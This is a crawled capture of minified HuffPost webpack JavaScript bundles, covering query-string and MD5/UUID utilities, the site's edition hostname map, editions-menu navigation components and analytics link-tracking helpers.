0!==i.allowDots&&i.allowDots,b="function"==typeof i.serializeDate?i.serializeDate:c.serializeDate,_="boolean"==typeof i.encodeValuesOnly?i.encodeValuesOnly:c.encodeValuesOnly;if(void 0===i.format)i.format=a.default;else if(!Object.prototype.hasOwnProperty.call(a.formatters,i.format))throw new TypeError("Unknown format option provided.");var v,h,O=a.formatters[i.format];"function"==typeof i.filter?r=(h=i.filter)("",r):Array.isArray(i.filter)&&(v=h=i.filter);var g,E=[];if("object"!=typeof r||null===r)return"";g=i.arrayFormat in o?i.arrayFormat:"indices"in i?i.indices?"indices":"repeat":"indices";var S=o[g];v||(v=Object.keys(r)),m&&v.sort(m);for(var R=0;R<v.length;++R){var C=v[R];p&&null===r[C]||(E=E.concat(s(r[C],C,S,l,p,f?d:null,h,m,y,b,O,_)))}var A=E.join(u),j=!0===i.addQueryPrefix?"?":"";return A.length>0?j+A:""}},65364:e=>{"use strict";var t=Object.prototype.hasOwnProperty,r=function(){for(var e=[],t=0;t<256;++t)e.push("%"+((t<16?"0":"")+t.toString(16)).toUpperCase());return e}(),n=function(e,t){for(var r=t&&t.plainObjects?Object.create(null):{},n=0;n<e.length;++n)void 0!==e[n]&&(r[n]=e[n]);return r};e.exports={arrayToObject:n,assign:function(e,t){return Object.keys(t).reduce((function(e,r){return e[r]=t[r],e}),e)},compact:function(e){for(var t=[{obj:{o:e},prop:"o"}],r=[],n=0;n<t.length;++n)for(var a=t[n],o=a.obj[a.prop],i=Object.keys(o),c=0;c<i.length;++c){var s=i[c],u=o[s];"object"==typeof u&&null!==u&&-1===r.indexOf(u)&&(t.push({obj:o,prop:s}),r.push(u))}return function(e){for(var t;e.length;){var r=e.pop();if(t=r.obj[r.prop],Array.isArray(t)){for(var n=[],a=0;a<t.length;++a)void 0!==t[a]&&n.push(t[a]);r.obj[r.prop]=n}}return t}(t)},decode:function(e){try{return decodeURIComponent(e.replace(/\+/g," "))}catch(t){return e}},encode:function(e){if(0===e.length)return e;for(var t="string"==typeof e?e:String(e),n="",a=0;a<t.length;++a){var o=t.charCodeAt(a);45===o||46===o||95===o||126===o||o>=48&&o<=57||o>=65&&o<=90||o>=97&&o<=122?n+=t.charAt(a):o<128?n+=r[o]:o<2048?n+=r[192|o>>6]+r[128|63&o]:o<55296||o>=57344?n+=r[224|o>>12]+r[128|o>>6&63]+r[128|63&o]:(a+=1,o=65536+((1023&o)<<10|1023&t.charCodeAt(a)),n+=r[240|o>>18]+r[128|o>>12&63]+r[128|o>>6&63]+r[128|63&o])}return n},isBuffer:function(e){return null!=e&&!!(e.constructor&&e.constructor.isBuffer&&e.constructor.isBuffer(e))},isRegExp:function(e){return"[object RegExp]"===Object.prototype.toString.call(e)},merge:function e(r,a,o){if(!a)return r;if("object"!=typeof a){if(Array.isArray(r))r.push(a);else{if("object"!=typeof r)return[r,a];(o.plainObjects||o.allowPrototypes||!t.call(Object.prototype,a))&&(r[a]=!0)}return r}if("object"!=typeof r)return[r].concat(a);var i=r;return Array.isArray(r)&&!Array.isArray(a)&&(i=n(r,o)),Array.isArray(r)&&Array.isArray(a)?(a.forEach((function(n,a){t.call(r,a)?r[a]&&"object"==typeof r[a]?r[a]=e(r[a],n,o):r.push(n):r[a]=n})),r):Object.keys(a).reduce((function(r,n){var i=a[n];return t.call(r,n)?r[n]=e(r[n],i,o):r[n]=i,r}),i)}}},89115:e=>{for(var t=[],r=0;r<256;++r)t[r]=(r+256).toString(16).substr(1);e.exports=function(e,r){var n=r||0,a=t;return[a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]]].join("")}},22875:e=>{"use strict";function t(e,t){var r=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(r>>16)<<16|65535&r}function r(e,r,n,a,o,i){return t((c=t(t(r,e),t(a,i)))<<(s=o)|c>>>32-s,n);var c,s}function n(e,t,n,a,o,i,c){return r(t&n|~t&a,e,t,o,i,c)}function a(e,t,n,a,o,i,c){return r(t&a|n&~a,e,t,o,i,c)}function o(e,t,n,a,o,i,c){return r(t^n^a,e,t,o,i,c)}function i(e,t,n,a,o,i,c){return r(n^(t|~a),e,t,o,i,c)}e.exports=function(e){if("string"==typeof e){var r=unescape(encodeURIComponent(e));e=new Array(r.length);for(var c=0;c<r.length;c++)e[c]=r.charCodeAt(c)}return function(e){var t,r,n,a=[],o=32*e.length,i="0123456789abcdef";for(t=0;t<o;t+=8)r=e[t>>5]>>>t%32&255,n=parseInt(i.charAt(r>>>4&15)+i.charAt(15&r),16),a.push(n);return a}(function(e,r){var c,s,u,l,p;e[r>>5]|=128<<r%32,e[14+(r+64>>>9<<4)]=r;var f=1732584193,d=-271733879,m=-1732584194,y=271733878;for(c=0;c<e.length;c+=16)s=f,u=d,l=m,p=y,f=n(f,d,m,y,e[c],7,-680876936),y=n(y,f,d,m,e[c+1],12,-389564586),m=n(m,y,f,d,e[c+2],17,606105819),d=n(d,m,y,f,e[c+3],22,-1044525330),f=n(f,d,m,y,e[c+4],7,-176418897),y=n(y,f,d,m,e[c+5],12,1200080426),m=n(m,y,f,d,e[c+6],17,-1473231341),d=n(d,m,y,f,e[c+7],22,-45705983),f=n(f,d,m,y,e[c+8],7,1770035416),y=n(y,f,d,m,e[c+9],12,-1958414417),m=n(m,y,f,d,e[c+10],17,-42063),d=n(d,m,y,f,e[c+11],22,-1990404162),f=n(f,d,m,y,e[c+12],7,1804603682),y=n(y,f,d,m,e[c+13],12,-40341101),m=n(m,y,f,d,e[c+14],17,-1502002290),f=a(f,d=n(d,m,y,f,e[c+15],22,1236535329),m,y,e[c+1],5,-165796510),y=a(y,f,d,m,e[c+6],9,-1069501632),m=a(m,y,f,d,e[c+11],14,643717713),d=a(d,m,y,f,e[c],20,-373897302),f=a(f,d,m,y,e[c+5],5,-701558691),y=a(y,f,d,m,e[c+10],9,38016083),m=a(m,y,f,d,e[c+15],14,-660478335),d=a(d,m,y,f,e[c+4],20,-405537848),f=a(f,d,m,y,e[c+9],5,568446438),y=a(y,f,d,m,e[c+14],9,-1019803690),m=a(m,y,f,d,e[c+3],14,-187363961),d=a(d,m,y,f,e[c+8],20,1163531501),f=a(f,d,m,y,e[c+13],5,-1444681467),y=a(y,f,d,m,e[c+2],9,-51403784),m=a(m,y,f,d,e[c+7],14,1735328473),f=o(f,d=a(d,m,y,f,e[c+12],20,-1926607734),m,y,e[c+5],4,-378558),y=o(y,f,d,m,e[c+8],11,-2022574463),m=o(m,y,f,d,e[c+11],16,1839030562),d=o(d,m,y,f,e[c+14],23,-35309556),f=o(f,d,m,y,e[c+1],4,-1530992060),y=o(y,f,d,m,e[c+4],11,1272893353),m=o(m,y,f,d,e[c+7],16,-155497632),d=o(d,m,y,f,e[c+10],23,-1094730640),f=o(f,d,m,y,e[c+13],4,681279174),y=o(y,f,d,m,e[c],11,-358537222),m=o(m,y,f,d,e[c+3],16,-722521979),d=o(d,m,y,f,e[c+6],23,76029189),f=o(f,d,m,y,e[c+9],4,-640364487),y=o(y,f,d,m,e[c+12],11,-421815835),m=o(m,y,f,d,e[c+15],16,530742520),f=i(f,d=o(d,m,y,f,e[c+2],23,-995338651),m,y,e[c],6,-198630844),y=i(y,f,d,m,e[c+7],10,1126891415),m=i(m,y,f,d,e[c+14],15,-1416354905),d=i(d,m,y,f,e[c+5],21,-57434055),f=i(f,d,m,y,e[c+12],6,1700485571),y=i(y,f,d,m,e[c+3],10,-1894986606),m=i(m,y,f,d,e[c+10],15,-1051523),d=i(d,m,y,f,e[c+1],21,-2054922799),f=i(f,d,m,y,e[c+8],6,1873313359),y=i(y,f,d,m,e[c+15],10,-30611744),m=i(m,y,f,d,e[c+6],15,-1560198380),d=i(d,m,y,f,e[c+13],21,1309151649),f=i(f,d,m,y,e[c+4],6,-145523070),y=i(y,f,d,m,e[c+11],10,-1120210379),m=i(m,y,f,d,e[c+2],15,718787259),d=i(d,m,y,f,e[c+9],21,-343485551),f=t(f,s),d=t(d,u),m=t(m,l),y=t(y,p);return[f,d,m,y]}(function(e){var t,r=[];for(r[(e.length>>2)-1]=void 0,t=0;t<r.length;t+=1)r[t]=0;var n=8*e.length;for(t=0;t<n;t+=8)r[t>>5]|=(255&e[t/8])<<t%32;return r}(e),8*e.length))}},94556:(e,t,r)=>{var n=r(89115);e.exports=function(e,t,r){var a=function(e,a,o,i){var c=o&&i||0;if("string"==typeof e&&(e=function(e){e=unescape(encodeURIComponent(e));for(var t=new Array(e.length),r=0;r<e.length;r++)t[r]=e.charCodeAt(r);return t}(e)),"string"==typeof a&&(a=function(e){var t=[];return e.replace(/[a-fA-F0-9]{2}/g,(function(e){t.push(parseInt(e,16))})),t}(a)),!Array.isArray(e))throw TypeError("value must be an array of bytes");if(!Array.isArray(a)||16!==a.length)throw TypeError("namespace must be uuid string or an Array of 16 byte values");var s=r(a.concat(e));if(s[6]=15&s[6]|t,s[8]=63&s[8]|128,o)for(var u=0;u<16;++u)o[c+u]=s[u];return o||n(s)};try{a.name=e}catch(e){}return a.DNS="6ba7b810-9dad-11d1-80b4-00c04fd430c8",a.URL="6ba7b811-9dad-11d1-80b4-00c04fd430c8",a}},95763:(e,t,r)=>{var n=r(94556),a=r(22875);e.exports=n("v3",48,a)},68102:(e,t,r)=>{"use strict";function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},n.apply(this,arguments)}r.d(t,{A:()=>n})}}]);
//# sourceMappingURL=Corrections.fb167585b14de5a3c702.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.huffpost.com/static-assets/cambria/app/LeftNavTop.7f00d21065487398555f.js
body_size: 25891
content:
/*! For license information please see LeftNavTop.7f00d21065487398555f.js.LICENSE.txt */
(self.webpackChunkcambria=self.webpackChunkcambria||[]).push([[9812,939,4644,2960],{87577:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t._=function(e){return e},t.defineMessages=function(e){return e}},18832:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.findEditionIdFromHostname=t.ClientSafeConfig=void 0;const o=n(r(13911));t.ClientSafeConfig=o.default;const a=r(46005);Object.defineProperty(t,"findEditionIdFromHostname",{enumerable:!0,get:function(){return a.findEditionIdFromHostname}})},73436:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={}},43748:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.com.au"}},92718:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffpostbrasil.com"}},69034:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.ca"}},13911:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.ClientSafeEditionMap=void 0;const o=n(r(73436)),a=n(r(43748)),i=n(r(92718)),u=n(r(69034)),s=n(r(59306)),c=n(r(78354)),l=n(r(11251)),f=n(r(67957)),p=n(r(46927)),d=n(r(55816)),m=n(r(73511)),v=n(r(49622)),h=n(r(15046)),y=n(r(20360)),g=n(r(50002)),b=n(r(23962));t.ClientSafeEditionMap={au:a.default,br:i.default,ca:u.default,es:s.default,fr:c.default,gr:l.default,in:f.default,it:p.default,jp:d.default,kr:m.default,mg:v.default,qc:h.default,spoilsuk:y.default,uk:g.default,us:b.default};const _=Object.keys(t.ClientSafeEditionMap),O=Object.entries(t.ClientSafeEditionMap).reduce(((e,[t,r])=>{const n={...o.default,...r};return Object.assign(e,{[t]:n})}),{});t.default={isEditionId:function(e){return _.includes(e)},byEdition:O}},59306:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.es"}},78354:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.fr"}},11251:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.gr"}},67957:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.in"}},46927:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.it"}},55816:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.jp"}},73511:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.kr"}},49622:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffpostmaghreb.com"}},15046:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"quebec.huffingtonpost.ca"}},20360:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"thespoils.huffpost.co.uk"}},50002:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.co.uk"}},23962:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffpost.com",additional_hostnames:["huffingtonpost.com","buzzfeed.io","huffpost.net"]}},46005:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.findEditionIdFromHostname=void 0;const o=n(r(13911)),a=Object.entries(o.default.byEdition).reduce(((e,[t,r])=>{const n=[r.hostname,...Array.isArray(r.additional_hostnames)?r.additional_hostnames:[]].map((e=>[t,e]));return e.concat(n)}),[]).sort((([e],[t])=>t.split("").reverse().join().localeCompare(e.split("").reverse().join())));t.findEditionIdFromHostname=function(e){const[t=null]=a.find((([,t])=>e.endsWith(t)))||[];return t}},74208:(e,t,r)=>{var n=r(63696);function o(e){return n.createElement("svg",e,n.createElement("path",{d:"M1 1L5 5L9 1",stroke:"#767676",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}o.defaultProps={width:"10",height:"6",viewBox:"0 0 10 6",fill:"none"},e.exports=o,o.default=o},63658:(e,t,r)=>{"use strict";r.r(t),r.d(t,{carmotProviderEnabled:()=>D,primeOrder:()=>I});var n=r(41705),o=r(18832),a=r(2211),i=r.n(a),u=r(21671),s=r.n(u),c=r(78071),l=r.n(c),f=r(18187),p=r.n(f),d=r(35383),m=r.n(d),v=r(5761),h=r.n(v),y=r(95285),g=r.n(y),b=r(59985),_=r.n(b),O=r(32155),w=r.n(O),j=r(88321),P=r.n(j),E=r(26819),x=r.n(E),A=r(41563),C=r.n(A),S=r(51691),T=r.n(S),F=r(55851);function M(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function k(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?M(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):M(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var I=[r.n(F)(),l(),T(),i(),s(),p(),m(),h(),g(),_(),w(),P(),x(),C()].map((function(e){return k(k({},o.ClientSafeConfig.isEditionId(e.id)?o.ClientSafeConfig.byEdition[e.id]:{}),e)}));function D(e){return["us"].indexOf(e)>-1}},46093:(e,t,r)=>{"use strict";if(r.d(t,{Zt:()=>i,g8:()=>u,j9:()=>s}),8234!=r.j)var n=r(68102);var o=r(63696),a=r.n(o);(0,r(41485).defineMessages)({COPYRIGHT:{id:"COPYRIGHT",defaultMessage:"Part of {comscoreFooterText}. ©{year} BuzzFeed, Inc. All rights reserved."}});var i=function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).filter((function(e){return e})).map((function(t){return"".concat(e,"--").concat(t)}));return t.unshift(e),t.join(" ")},u=function(e,t,r,o){return t?a().createElement("a",(0,n.A)({href:e},r),o):o},s=function(e){var t=e.condition,r=e.wrap,n=e.children,o=e.wrapElse;return t?r(n):o?o(n):n}},38746:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>E});var n=r(68102),o=r(41705),a=r(92099),i=r(48183),u=r(65810),s=r(74572),c=r(50171),l=r(63696),f=r.n(l),p=r(62688),d=r.n(p),m=r(41485),v=r(46093),h=r(63658),y=r(74208),g=r.n(y),b=r(51227);function _(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function O(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?_(Object(r),!0).forEach((function(t){(0,o.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):_(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function w(e,t,r){return t=(0,s.A)(t),(0,u.A)(e,j()?Reflect.construct(t,r||[],(0,s.A)(e).constructor):t.apply(e,r))}function j(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(j=function(){return!!e})()}(0,m.defineMessages)({EDITIONS_MENU_LABEL:{id:"EDITIONS_MENU_LABEL",defaultMessage:"{editionName} Edition"}});var P=function(e){function t(e){var r;return(0,a.A)(this,t),(r=w(this,t,[e])).state={selectable:r.props.selectable,showOptions:!1},r.handleToggleOptions=r.handleToggleOptions.bind(r),r}return(0,c.A)(t,e),(0,i.A)(t,[{key:"handleToggleOptions",value:function(){this.setState({showOptions:!this.state.showOptions})}},{key:"render",value:function(){var e=this,t=this.props,r=t.modifiers,o=t.editionInfo,a=t.enabledCET,i=this.state,u=i.selectable,s=i.showOptions,c=(0,v.Zt)("editions-menu",r);c+=u?" ".concat(c,"--selectable ").concat(a?"enableCET":""):"";var l=h.primeOrder.filter((function(e){return e.active&&!e.excludeFromNav})).map((function(t,r){var i={};return a&&(i=O(O({},i=(0,b.setLinkCetDataVars)("nav_bar",t.link,t.name,"text","site_header")),{"data-vars-position-in-subunit":r+1,"data-vars-subunit-name":"edition_nav","data-vars-subunit-type":"component"})),t.id===o.id?f().createElement("div",(0,n.A)({key:t.id,className:(0,v.Zt)("editions-menu__list__item",["current"])},i),t.name):f().createElement("a",(0,n.A)({key:t.id,lang:t.locale.slice(0,2).toLowerCase(),href:t.link,className:"editions-menu__list__item yr-track",onClick:e.handleCET},i),t.name)}));return f().createElement("div",{className:c},f().createElement("div",{className:"editions-menu__list"},u?f().createElement(f().Fragment,null,f().createElement("div",{onClick:this.handleToggleOptions,className:"editions-menu__selectable-handler"},f().createElement(g(),{viewBox:"0 0 10 6",className:"editions-menu__selectable-indicator"}),f().createElement(m.FormattedMessage,{id:"EDITIONS_MENU_LABEL",values:{editionName:l.shift()}})),f().createElement("div",{className:"editions-menu__options",style:{display:u&&s?"block":"none"},onMouseLeave:function(){return e.setState({showOptions:!1})}},l)):l))}}])}(f().PureComponent);P.propTypes={modifiers:d().arrayOf(d().string).isRequired};const E=P},75949:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>_});var n=r(68102),o=r(92099),a=r(48183),i=r(65810),u=r(74572),s=r(50171),c=r(63696),l=r.n(c),f=r(62688),p=r.n(f),d=r(41485),m=r(38746);function v(e,t,r){return t=(0,u.A)(t),(0,i.A)(e,h()?Reflect.construct(t,r||[],(0,u.A)(e).constructor):t.apply(e,r))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}(0,d.defineMessages)({CLOSE:{id:"CLOSE",defaultMessage:"Close"},CLOSE_EDITIONS_MENU:{id:"CLOSE_EDITIONS_MENU",defaultMessage:"Close editions menu"},EDITIONS_MENU_LABEL:{id:"EDITIONS_MENU_LABEL",defaultMessage:"{editionName} Edition"}});var y={isOpen:!1},g={isOpen:!0},b=function(e){function t(e){var r;return(0,o.A)(this,t),(r=v(this,t,[e])).state=y,r.toggle=r.toggle.bind(r),r}return(0,s.A)(t,e),(0,a.A)(t,[{key:"toggle",value:function(){this.state.isOpen?this.setState(y):this.setState(g)}},{key:"render",value:function(){var e=this.props.editionInfo,t=this.state.isOpen;return l().createElement("div",{className:"left-nav__top"},l().createElement("button",(0,n.A)({id:"left-nav-close","aria-label":"Close Menu",className:"left-nav__close first-focusable-element"},{"data-vars-item-name":"menu_nav","data-vars-item-type":"button","data-vars-action-type":"close","data-vars-action-value":"menu","data-vars-unit-type":"nav_bar","data-vars-unit-name":"site_header","data-vars-type":"web_content_action","data-vars-subunit-type":"component","data-vars-subunit-name":"hamburger_nav","data-vars-position-in-subunit":0})),l().createElement("button",{className:"left-nav__editions-menu__toggle yr-track","aria-expanded":t,onClick:this.toggle,"aria-label":"Open Editions Menu"},l().createElement(d.FormattedMessage,{id:"EDITIONS_MENU_LABEL",values:{editionName:e.name}})),t?l().createElement("div",{className:"left-nav__editions-menu"},l().createElement(m.default,{editionInfo:e,modifiers:["leftnav"]}),l().createElement("div",{className:"left-nav__editions-menu__close yr-track","aria-label":l().createElement(d.FormattedMessage,{id:"CLOSE_EDITIONS_MENU"}),role:"button","aria-expanded":t,onClick:this.toggle},l().createElement(d.FormattedMessage,{id:"CLOSE"}))):null)}}])}(l().Component);b.propTypes={editionInfo:p().shape({id:p().string,name:p().string,link:p().string}).isRequired};const _=b},48511:(e,t,r)=>{var n=r(63658).primeOrder;e.exports=function(e){return!e||!n.some((function(t){var r=t.hostname;return e.host===r||e.host.endsWith(".".concat(r))}))&&!e.host.endsWith(".huffingtonpost.com")}},19682:e=>{e.exports=function(e){return!(null==e||-1===e.indexOf("://")&&e.indexOf(".")>1||0===e.indexOf("//")||!(-1===e.indexOf("://")||-1===e.indexOf(".")||-1===e.indexOf("/")||e.indexOf(":")>e.indexOf("/"))&&e.indexOf("://")<e.indexOf("."))}},51227:(e,t,r)=>{"use strict";r.r(t),r.d(t,{getRecircCetDataVars:()=>f,setLinkCetDataVars:()=>c,setSubbuzzCetDataVars:()=>d,setWebActionCetDataVars:()=>l,setZoneLevelCetDataVars:()=>p});var n=r(14102),o=(r(95763),r(63658).carmotProviderEnabled,r(18832).findEditionIdFromHostname),a={b:"huffpost_us_3rd_party_674",n:"the_huffington_post_584",l:"huffpost_life_308",br:"huffpost_br_627",ca:"huffpost_ca_629",es:"huffpost_es_19",fr:"huffingtonpost",in:"huffpost_india_124",jp:"huffpost_japan_567",it:"huffpost_it_483",kr:"huffpost_kr_133",qc:"huffpost_qu_bec_18",uk:"huffpost_uk_744",gr:"huffpost_gr_317",spoilsuk:"the_spoils_379"},i=(n(a),new Date("2019-01-22T20:53:00.000Z"),function(e){var t,r="";try{var n=new URL(e);t=n.hostname,r=n.pathname}catch(e){}var i=r.match(/[a-z0-9-]+\/([a-z0-9-]*)_(a|b|l|n|[a-z]{2})_([a-f0-9]{1,24})/);if(i&&i.length){var u=i[2],s=i[3],c=o(t);s.match(/^[0-9]+$/)&&["b","n"].includes(u)&&"us"!==c&&(u=c);var l=a[u];return l||(l=a[c]),l||(l=a.n),[l,s]}return[null,null]}),u=r(48511),s=r(19682);function c(e,t,r,n){var o,a,c=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",l=(arguments.length>5&&void 0!==arguments[5]?arguments[5]:{}).sidebar,f=void 0===l?"":l,p=!1,d=s(t),m=t&&t.includes("entry/"),v=t&&t.includes("games/"),h=t&&t.includes("membership"),y=t;if(d)a=h?"utility":v?"game":m?"buzz":"feed";else{try{o=new URL(t)}catch(e){return{}}(p=u(o))?a="url":m?(a="buzz",y=i(t)[1]):h?(y=o.pathname,a="utility"):(y=o.pathname,a="feed")}return{"data-vars-item-name":r,"data-vars-item-type":n,"data-vars-unit-name":f||c,"data-vars-unit-type":e,"data-vars-target-content-id":y,"data-vars-target-content-type":a,"data-vars-type":p?"web_external_link":"web_internal_link"}}function l(e,t){if(!e)return{};var r=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r={unitName:"right",unitType:"sidebar"},n={unitName:t,unitType:"buzz_body"};if(t){if("header"===e)return{unitName:t,unitType:"buzz_head"};if("footer"===e)return n;if("side"===e)return{unitName:"left",unitType:"sidebar"};if("follow"===e||"sidebar"===e)return r;if("liveblog"===e||"liveblog_copy_link"===e)return n;if("nav_bar"===e)return{unitName:t,unitType:"nav_bar"}}else{if("follow"===e||"sidebar"===e)return r;if("nav_bar"===e)return{unitName:"site_header",unitType:"nav_bar"}}return{unitName:"main",unitType:"feed"}}(e,arguments.length>2&&void 0!==arguments[2]?arguments[2]:""),n="share";return"follow"===e?n="subscribe_follow":"bookmark"===t||"liveblog_copy_link"===e?n="save":["comments","open_notification_center"].includes(t)?n="open":"see_more"===t&&"liveblog"!==e?n="navigate":("more_updates"===t||"see_more"===t&&"liveblog"===e)&&(n="show"),{"data-vars-item-name":t,"data-vars-item-type":"button","data-vars-action-type":n,"data-vars-action-value":t,"data-vars-unit-type":r.unitType,"data-vars-unit-name":r.unitName,"data-vars-type":"web_content_action"}}function f(e,t,r,n){return{"data-vars-unit-name":e,"data-vars-unit-type":t,"data-vars-subunit-name":r,"data-vars-subunit-type":n}}function p(e){return{"data-vars-subunit-name":e,"data-vars-subunit-type":"package","data-vars-unit-name":"main","data-vars-unit-type":"feed"}}function d(e,t,r,n,o){return{"data-vars-subunit-name":r,"data-vars-subunit-type":n,"data-vars-unit-name":e,"data-vars-unit-type":t,"data-vars-item-name":o,"data-vars-item-type":"subbuzz"}}},58486:(e,t,r)=>{"use strict";var n=r(84271),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},a={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},i={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},u={};function s(e){return n.isMemo(e)?i:u[e.$$typeof]||o}u[n.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0};var c=Object.defineProperty,l=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,d=Object.getPrototypeOf,m=Object.prototype;e.exports=function e(t,r,n){if("string"!=typeof r){if(m){var o=d(r);o&&o!==m&&e(t,o,n)}var i=l(r);f&&(i=i.concat(f(r)));for(var u=s(t),v=s(r),h=0;h<i.length;++h){var y=i[h];if(!(a[y]||n&&n[y]||v&&v[y]||u&&u[y])){var g=p(r,y);try{c(t,y,g)}catch(e){}}}}return t}},37613:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>n});const n=function(e,t){return void 0===t&&(t={}),function(){for(var r,n=[],o=0;o<arguments.length;o++)n[o]=arguments[o];var a,i=(a=n,JSON.stringify(a.map((function(e){return e&&"object"==typeof e?(t=e,Object.keys(t).sort().map((function(e){var r;return(r={})[e]=t[e],r}))):e;var t})))),u=i&&t[i];return u||(u=new((r=e).bind.apply(r,function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var a=arguments[t],i=0,u=a.length;i<u;i++,o++)n[o]=a[i];return n}([void 0],n))),i&&(t[i]=u)),u}}},99411:(e,t,r)=>{"use strict";function n(e,t){if("undefined"==typeof Intl)return!1;if(!e)throw new Error("locales must be supplied.");Array.isArray(e)||(e=[e]);var r=t||[Intl.DateTimeFormat,Intl.NumberFormat,Intl.PluralRules];return!(0===(r=r.filter(Boolean)).length||t&&r.length!==t.length)&&r.every((function(t){return t.supportedLocalesOf(e).length===e.length}))}r.r(t),r.d(t,{default:()=>n})},77725:(e,t,r)=>{"use strict";var n;function o(e){return e.type===n.literal}function a(e){return e.type===n.argument}function i(e){return e.type===n.number}function u(e){return e.type===n.date}function s(e){return e.type===n.time}function c(e){return e.type===n.select}function l(e){return e.type===n.plural}function f(e){return!(!e||"object"!=typeof e||0!==e.type)}function p(e){return!(!e||"object"!=typeof e||1!==e.type)}r.r(t),r.d(t,{IntlMessageFormat:()=>J,createDefaultFormatters:()=>Y,default:()=>Q,formatHTMLMessage:()=>W,formatToParts:()=>L,formatToString:()=>$}),function(e){e[e.literal=0]="literal",e[e.argument=1]="argument",e[e.number=2]="number",e[e.date=3]="date",e[e.time=4]="time",e[e.select=5]="select",e[e.plural=6]="plural"}(n||(n={}));var d,m=(d=function(e,t){return d=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},d(e,t)},function(e,t){function r(){this.constructor=e}d(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}),v=function(){return v=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},v.apply(this,arguments)},h=function(e){function 